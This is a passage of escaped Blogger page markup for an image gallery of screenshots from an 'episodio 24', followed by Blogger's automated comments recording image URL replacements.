\/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rQx598BiFr4hznVNsMQzUz9ZFQRRYilEmu6-sKd-vn2shsIXoaxgcm1dl-4dCHU2cWWpFwlCR8WtbGyXXiPZ1R08X33stlyN47p_XykA2zKTgu7EXq25JU9BiGbbjySvXQyy6Jafaw\/s1600\/episodio+24+15321.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rQx598BiFr4hznVNsMQzUz9ZFQRRYilEmu6-sKd-vn2shsIXoaxgcm1dl-4dCHU2cWWpFwlCR8WtbGyXXiPZ1R08X33stlyN47p_XykA2zKTgu7EXq25JU9BiGbbjySvXQyy6Jafaw\/s1600\/episodio+24+15321.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq80R7rgcFgb5tyy_nUR8PFLvGputmbp5btyBWE8FCzevkCTD33KDx8u2iiutTeETISnrFDbUC3FY5b2HNxPS7iPy1G8EWwHhp_Ih_ShZ4MJFV2XppD7IBchdPUrQ4Dp8guU5voLsk0w\/s1600\/episodio+24+15334.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq80R7rgcFgb5tyy_nUR8PFLvGputmbp5btyBWE8FCzevkCTD33KDx8u2iiutTeETISnrFDbUC3FY5b2HNxPS7iPy1G8EWwHhp_Ih_ShZ4MJFV2XppD7IBchdPUrQ4Dp8guU5voLsk0w\/s1600\/episodio+24+15334.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Y66Gd0bK2yU4r2JWCeqt7aS8rJf67n4_CPuwjHz8ssPxslR-CaqlUERQDWQVZTxhVKhy-9Xg-BvYqLUiLtcmUSK8BMCJMH9NlzNUszGmS4VJplMRwyuk0DJJYnU2GwBzTzfn8-btNg\/s1600\/episodio+24+15358.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Y66Gd0bK2yU4r2JWCeqt7aS8rJf67n4_CPuwjHz8ssPxslR-CaqlUERQDWQVZTxhVKhy-9Xg-BvYqLUiLtcmUSK8BMCJMH9NlzNUszGmS4VJplMRwyuk0DJJYnU2GwBzTzfn8-btNg\/s1600\/episodio+24+15358.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg45nu00bT3g4ObzkPfAc88-4iH8-qZoV3rqr0V_uuKjVHJviYsP2M2LpPEhW8arT1OftW1QbpJwEpa9gHxz18goS5L0QMHgbIbRZBsZqGGzkrcey7dICP746_3ZH90al-8PV8-V4zdDg\/s1600\/episodio+24+15359.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg45nu00bT3g4ObzkPfAc88-4iH8-qZoV3rqr0V_uuKjVHJviYsP2M2LpPEhW8arT1OftW1QbpJwEpa9gHxz18goS5L0QMHgbIbRZBsZqGGzkrcey7dICP746_3ZH90al-8PV8-V4zdDg\/s1600\/episodio+24+15359.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZdNKEFTrBNiunXfsRGHj8kxa7Bn5iDrehtPzKXjcQr-VMIXtcH5z24ZTZ8uahqo8zbSGtN8IW8vPgrTpebu_DVNttcjTm8ufSgSZwHyxEy4nvAiGS6Ff_mSo-XPrIftKnnElwJE_-A\/s1600\/episodio+24+15378.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcZdNKEFTrBNiunXfsRGHj8kxa7Bn5iDrehtPzKXjcQr-VMIXtcH5z24ZTZ8uahqo8zbSGtN8IW8vPgrTpebu_DVNttcjTm8ufSgSZwHyxEy4nvAiGS6Ff_mSo-XPrIftKnnElwJE_-A\/s1600\/episodio+24+15378.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjffNAZMlkdseEXfMT-L16rpBaFQesrXOkViD5adlNcWVOu3VJujMuyAFQ5LbgW3-ii5-xkMZj7h79XCJC6BxA1-gNwqdVMSX69uwIWn5HLzPE0lz3PB-gQJewqElp6kuaXYwzOIG0Ypw\/s1600\/episodio+24+15432.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjffNAZMlkdseEXfMT-L16rpBaFQesrXOkViD5adlNcWVOu3VJujMuyAFQ5LbgW3-ii5-xkMZj7h79XCJC6BxA1-gNwqdVMSX69uwIWn5HLzPE0lz3PB-gQJewqElp6kuaXYwzOIG0Ypw\/s1600\/episodio+24+15432.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6g2BNqly1Rwy5-EBsIWKyrNsarKwQugP_mZIlNaQkw7ardbS5hSyDe3YUUEKFJxlC_PD_NgOiSFZiRfi68qr2upJUe2IdKEBaHkEcAiJQdAZkOcGTdZ0HLQ0Awc5qX01NPeEkm8j8fA\/s1600\/episodio+24+15462.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6g2BNqly1Rwy5-EBsIWKyrNsarKwQugP_mZIlNaQkw7ardbS5hSyDe3YUUEKFJxlC_PD_NgOiSFZiRfi68qr2upJUe2IdKEBaHkEcAiJQdAZkOcGTdZ0HLQ0Awc5qX01NPeEkm8j8fA\/s1600\/episodio+24+15462.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2vxOM_gUbQXxDrMLANY_lL7jZu6u0YUvMZMOmR_GOuTrTYJVctQXXtnSaiGvHY9BAZJF1rRGNw3LoDvDbSbueTMi_lwQ1YWAANl1c0RTzJqCoUvLzMItE_1Fwej0mTJbclpQQ9xNOg\/s1600\/episodio+24+15483.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2vxOM_gUbQXxDrMLANY_lL7jZu6u0YUvMZMOmR_GOuTrTYJVctQXXtnSaiGvHY9BAZJF1rRGNw3LoDvDbSbueTMi_lwQ1YWAANl1c0RTzJqCoUvLzMItE_1Fwej0mTJbclpQQ9xNOg\/s1600\/episodio+24+15483.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRSM-XdHpR_9qzlN3ol3eqW6iRhJWuw3OsuJvNDFJnSCVTE4bsOm-bh2NGzITMv5-u0X-EVXX9Kw7zVJ_TX0cOBEDQrR9pVhNnYFu4XxU0uZuFXhmLK02zk_5fAEeY3wXp3rHj1Avzw\/s1600\/episodio+24+15846.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRSM-XdHpR_9qzlN3ol3eqW6iRhJWuw3OsuJvNDFJnSCVTE4bsOm-bh2NGzITMv5-u0X-EVXX9Kw7zVJ_TX0cOBEDQrR9pVhNnYFu4XxU0uZuFXhmLK02zk_5fAEeY3wXp3rHj1Avzw\/s1600\/episodio+24+15846.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgvJHGNfnAfmBoVQd9M0sr8dPbS8LZ_xxGrZxTpxQZ-3C_bXho14J-FPsxdC3a1HMD_0jvqiIdBGsSop0Xm5sr19Www_7AyhjHIyLrH50wSUCCln2-l4p75WyIsBxYz8pWvpH3jxi6g\/s1600\/episodio+24+15909.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgvJHGNfnAfmBoVQd9M0sr8dPbS8LZ_xxGrZxTpxQZ-3C_bXho14J-FPsxdC3a1HMD_0jvqiIdBGsSop0Xm5sr19Www_7AyhjHIyLrH50wSUCCln2-l4p75WyIsBxYz8pWvpH3jxi6g\/s1600\/episodio+24+15909.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t4AWdicreHiLgzcfEelU3sG7nsDGbLQAA_LkeRtwn_MkYUOlLc_qs9MJbW6K6Pyis5UcwjDT8fdBKZTCR05GYWrLaQRcNPOcP3l3AYkflKhMFwGZLKgy-o91IM1Etuc0xFUpnavp8g\/s1600\/episodio+24+15960.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_t4AWdicreHiLgzcfEelU3sG7nsDGbLQAA_LkeRtwn_MkYUOlLc_qs9MJbW6K6Pyis5UcwjDT8fdBKZTCR05GYWrLaQRcNPOcP3l3AYkflKhMFwGZLKgy-o91IM1Etuc0xFUpnavp8g\/s1600\/episodio+24+15960.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKNxvnQgF9aIWeHgrquv02FLnvGZBvvcSW7ssNuCfQNYF7mNdNA4us4W8LZ4hDXHfsolj1tM8UBZ15dpRcQAnkmuD5v1XqKu0U2wZhwb65jM_2LHSOyHzKCK6E6CDFG97JEyZFdLNJXQ\/s1600\/episodio+24+15987.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKNxvnQgF9aIWeHgrquv02FLnvGZBvvcSW7ssNuCfQNYF7mNdNA4us4W8LZ4hDXHfsolj1tM8UBZ15dpRcQAnkmuD5v1XqKu0U2wZhwb65jM_2LHSOyHzKCK6E6CDFG97JEyZFdLNJXQ\/s1600\/episodio+24+15987.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhROmuCBAkYRmI-q5raGvZfqYE3B5iSaAAyJMnUpjDsUIEDcFLEw-7A8L1_zct-sbi0U2jBUlLggpWkte6c0yBjv4zDBQJVKYmPvmpoyUakMM9tF1V47vq2NkMVlipsPrTFuSgoVvv0DQ\/s1600\/episodio+24+16047.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhROmuCBAkYRmI-q5raGvZfqYE3B5iSaAAyJMnUpjDsUIEDcFLEw-7A8L1_zct-sbi0U2jBUlLggpWkte6c0yBjv4zDBQJVKYmPvmpoyUakMM9tF1V47vq2NkMVlipsPrTFuSgoVvv0DQ\/s1600\/episodio+24+16047.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bvgAc4Ix5lZ1PzXCcE9l1eubxtvQ7d3YegwKpChzH0lFOpRf0iF4yeOYc0edeoJdAd6sPU7qR8SKggKOEuWHSEXjGg8tBhkLrwOodxkyYaLp-6s05w69yB6IHW6C9rGfDyqynAX3aw\/s1600\/episodio+24+16115.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bvgAc4Ix5lZ1PzXCcE9l1eubxtvQ7d3YegwKpChzH0lFOpRf0iF4yeOYc0edeoJdAd6sPU7qR8SKggKOEuWHSEXjGg8tBhkLrwOodxkyYaLp-6s05w69yB6IHW6C9rGfDyqynAX3aw\/s1600\/episodio+24+16115.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4GDN0vUS616XNtpf_6t3_rFBrn52tXNZQI3esYPMm9jpec0dDhhGn4TomQXJi-u11RCQWh2SEP3ZMRX5IFJra9qSkga9GcCn8VK6rPIL2Jhww7p-suvb8tz6KhhqCjfDHrSXCOftuw\/s1600\/episodio+24+16250.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4GDN0vUS616XNtpf_6t3_rFBrn52tXNZQI3esYPMm9jpec0dDhhGn4TomQXJi-u11RCQWh2SEP3ZMRX5IFJra9qSkga9GcCn8VK6rPIL2Jhww7p-suvb8tz6KhhqCjfDHrSXCOftuw\/s1600\/episodio+24+16250.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPgXQsnx9T8VO2_pOplV5Wv2nWRbTJ3pr0vABbidxn2SmUEq5BATIVYFMBW1zwkQ-3WKcp-K1prx02RRlK1qVpHqljAmXd7f2KgeRtndfzzVIdQmUlNm7a_yfUhrdus6UOjOMcJeERA\/s1600\/episodio+24+16266.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoPgXQsnx9T8VO2_pOplV5Wv2nWRbTJ3pr0vABbidxn2SmUEq5BATIVYFMBW1zwkQ-3WKcp-K1prx02RRlK1qVpHqljAmXd7f2KgeRtndfzzVIdQmUlNm7a_yfUhrdus6UOjOMcJeERA\/s1600\/episodio+24+16266.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBsME0dzSXZgV0XkaJDwon5R8zKqn0XAY26-X8_GK3S-r-QeRuZ432uyeu-AOTDx0m3tBKtJPcWckTCNxUqkbLaIDdiFYoKTUpyumOLbV83jABCejAEUQd2mTEpam8px_KG3Pa8Rwug\/s1600\/episodio+24+16312.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBsME0dzSXZgV0XkaJDwon5R8zKqn0XAY26-X8_GK3S-r-QeRuZ432uyeu-AOTDx0m3tBKtJPcWckTCNxUqkbLaIDdiFYoKTUpyumOLbV83jABCejAEUQd2mTEpam8px_KG3Pa8Rwug\/s1600\/episodio+24+16312.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6KTsa1RGF40UMFMh3dp73LBfN8KEmPmNy-b_oK7fXM1aievZExvSNeZQHnzkvmh5p9FYZNWfXeINV7Ms6l1lVfAbR1ncR_ThPQ-27b0vy7Kw3x3gx9X4xohXm3rQuPX2U3zkOZPAOw\/s1600\/episodio+24+16393.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6KTsa1RGF40UMFMh3dp73LBfN8KEmPmNy-b_oK7fXM1aievZExvSNeZQHnzkvmh5p9FYZNWfXeINV7Ms6l1lVfAbR1ncR_ThPQ-27b0vy7Kw3x3gx9X4xohXm3rQuPX2U3zkOZPAOw\/s1600\/episodio+24+16393.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnmEU8MK9IJ69hS8WeO0IStoo7TdHrpZSmMLY4_5thv56zI-le7QOkSIHYcKEPaH7OIoR-7kaCy1aRUfm1fQeOwzdUTNSyFK0OOpRI1y1XZGB-0vb_3GbonzBhBsFKpenJTnuHEwgaRw\/s1600\/episodio+24+16394.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnmEU8MK9IJ69hS8WeO0IStoo7TdHrpZSmMLY4_5thv56zI-le7QOkSIHYcKEPaH7OIoR-7kaCy1aRUfm1fQeOwzdUTNSyFK0OOpRI1y1XZGB-0vb_3GbonzBhBsFKpenJTnuHEwgaRw\/s1600\/episodio+24+16394.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS087keAUddtJaosu5c8y8VK2gZA3WS32ROJQZo70TvsgmV-M2svIjtcr9J4jBbz6ZkW885M9v755P2AbBVWYkYoQ_uvVIXQQDYBgbU968vX4ZVt5TCSbpILQ3wJwcYE_zus-2Cbo9hQ\/s1600\/episodio+24+16424.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS087keAUddtJaosu5c8y8VK2gZA3WS32ROJQZo70TvsgmV-M2svIjtcr9J4jBbz6ZkW885M9v755P2AbBVWYkYoQ_uvVIXQQDYBgbU968vX4ZVt5TCSbpILQ3wJwcYE_zus-2Cbo9hQ\/s1600\/episodio+24+16424.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgXnoZ0YCnkQaOKUAzwQmeBRWIPqTfe5A12fwrVL4GwpCJYYaOA0cdgFaCjVgCyZRRQgsT5kMrmhKNO24aPKaqZwTtXIJoA5Pxpe94Yy4neVZAoopcCIFLpKkpRq-S_ymNrI83LeF1g\/s1600\/episodio+24+16509.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmgXnoZ0YCnkQaOKUAzwQmeBRWIPqTfe5A12fwrVL4GwpCJYYaOA0cdgFaCjVgCyZRRQgsT5kMrmhKNO24aPKaqZwTtXIJoA5Pxpe94Yy4neVZAoopcCIFLpKkpRq-S_ymNrI83LeF1g\/s1600\/episodio+24+16509.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1Nq89buPN9UrOz9bmWO_6Bp-YIOTsD8szMHnN6z_m2ihXoIbmBE4KcFF9D5KS9XTz6XIgk1A7fjGlL5MfxlWDfDUUjKqbhF4m1NZCEK3OtD3-Y6-kW1WlN5mSJffi6_rwzoEukQ6hg\/s1600\/episodio+24+16563.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM1Nq89buPN9UrOz9bmWO_6Bp-YIOTsD8szMHnN6z_m2ihXoIbmBE4KcFF9D5KS9XTz6XIgk1A7fjGlL5MfxlWDfDUUjKqbhF4m1NZCEK3OtD3-Y6-kW1WlN5mSJffi6_rwzoEukQ6hg\/s1600\/episodio+24+16563.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4Kz8U6Gs65Fp1UYv9gxdRvkBzm69FSvbGfddE6lzGpg0EjHsb4JFhW5ao45wtn_yVV14uQ0OTSiP0-vuL8_K2m3W_X_h53uklKZw1ECW67RU1gJzzbtm1ZXok_IK1doMRiOfRrQDoQ\/s1600\/episodio+24+16623.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_4Kz8U6Gs65Fp1UYv9gxdRvkBzm69FSvbGfddE6lzGpg0EjHsb4JFhW5ao45wtn_yVV14uQ0OTSiP0-vuL8_K2m3W_X_h53uklKZw1ECW67RU1gJzzbtm1ZXok_IK1doMRiOfRrQDoQ\/s1600\/episodio+24+16623.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9QysZaWDOrhT3t6KXAZyCkw1T1n7dRBJf5sHwTfxKBp3pS2PDxahyphenhyphenUEl1B8V4LwZf8YV0YBGSIOp3OCmlKBYxKE9tvJvxtWMMkrcYDIACcQnN2hZg1siPcfjgXzF3enGtIXlrqIxA\/s1600\/episodio+24+16671.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9QysZaWDOrhT3t6KXAZyCkw1T1n7dRBJf5sHwTfxKBp3pS2PDxahyphenhyphenUEl1B8V4LwZf8YV0YBGSIOp3OCmlKBYxKE9tvJvxtWMMkrcYDIACcQnN2hZg1siPcfjgXzF3enGtIXlrqIxA\/s1600\/episodio+24+16671.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0j7CinLmx2VCHZLG1KKVYRBV9CC2ZuVTgXR1LW6BpTWsv5VVGets8Yl9nQmbdOo6ZQNqvUAbLVe0E9ZUWbX_IoR5KNn6JhMxuNHAbRgP9y5nuoFMinbWV9iyPq_f9WNOOIR02GiheAQ\/s1600\/episodio+24+16732.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0j7CinLmx2VCHZLG1KKVYRBV9CC2ZuVTgXR1LW6BpTWsv5VVGets8Yl9nQmbdOo6ZQNqvUAbLVe0E9ZUWbX_IoR5KNn6JhMxuNHAbRgP9y5nuoFMinbWV9iyPq_f9WNOOIR02GiheAQ\/s1600\/episodio+24+16732.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8LY84PMhNnGkv2cHd7BpumLMgnmEHODJTxUe5ghn0YzPao_PfgXLw1wvOz6iJAmAaSW989r2UQM0L-YX3AyjqwuSyIpPml7BoCKD8ZXUjcw66Dwm61Fsoppf8YkLdxbAecgOK0KT9kg\/s1600\/episodio+24+16852.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8LY84PMhNnGkv2cHd7BpumLMgnmEHODJTxUe5ghn0YzPao_PfgXLw1wvOz6iJAmAaSW989r2UQM0L-YX3AyjqwuSyIpPml7BoCKD8ZXUjcw66Dwm61Fsoppf8YkLdxbAecgOK0KT9kg\/s1600\/episodio+24+16852.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-TBMXmDRF_7I%2FUXfWSFAYp_I%2FAAAAAAAA0mI%2F8tKWMSur3nE%2Fs1600%2Fepisodio%2B24%2B07308.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGxL7qEgOt9WHpwWT0O-yjEcSK9KQ6luQDPnrRQ9PV4kOh1DxE_6KLH1cTATeam4few6b3CZZgxnsT8020g6kzKc1fgdCUil5b_yC-YJiN5nRE0djydiJZXDH5qdFl-DKNoPPl1riDg\/s1600\/episodio+24+07308.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-TK47zvHLONw%2FUXfWc-iRruI%2FAAAAAAAA0p8%2FqK6ETzj4UN4%2Fs1600%2Fepisodio%2B24%2B09796.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2UZee2J-KdigFvgRj4aD4UYMXZdbg0JZW2K5yztv_hq5sAjF84LkIQJwuVy2tQhNQhc2lON_81lWt9sEQuwICoeXj-GTtJemZrhD2B8GsLb94nEgm-BOB-F_OSq37dDyflNqN02czPQ\/s1600\/episodio+24+09796.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-zydt8Pt_0HQ%2FUXfWRTGSMFI%2FAAAAAAAA0lw%2FRllx2c58qH0%2Fs1600%2Fepisodio%2B24%2B06964.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheZUW12EkRL8WdbFhhjPUvxXawUIf4Uf9ncawMc-aJtWnHE_apEv81IfHcRY945ID6m8OPG1GbMWRR4y8OZqNRmcVslHKSEQ0vDlZ3Joypfji9X4LXOAQnYd8YqoShcMtDMx7Xs97fzw\/s1600\/episodio+24+06964.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Erdv1SAS7KQ%2FUXfWTLxnD3I%2FAAAAAAAA0mg%2Fx-ysynUf96M%2Fs1600%2Fepisodio%2B24%2B07613.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNTwBC-wZyl58TBy0F84YUx0cdZKAj1Qo4a8OBr976Cfa9z2BwxKPsGotDYk-FqHfA-Yk3SLOlgorQdAjSJnIeMGRs2-IysAqAwUPlmWjkX4WFH4N66I6VboBJYcylLbvCAWMj1sNEIQ\/s1600\/episodio+24+07613.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-D23nFpF9O0A%2FUXfWsqiRZ0I%2FAAAAAAAA0vQ%2FxI62Exuayxs%2Fs1600%2Fepisodio%2B24%2B15432.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjffNAZMlkdseEXfMT-L16rpBaFQesrXOkViD5adlNcWVOu3VJujMuyAFQ5LbgW3-ii5-xkMZj7h79XCJC6BxA1-gNwqdVMSX69uwIWn5HLzPE0lz3PB-gQJewqElp6kuaXYwzOIG0Ypw\/s1600\/episodio+24+15432.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-ibVExmCqFMs%2FUXe_-JlXuXI%2FAAAAAAAA0lI%2F1bfre0jO_0E%2Fs1600%2Fepisodio%2B24%2B06189.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 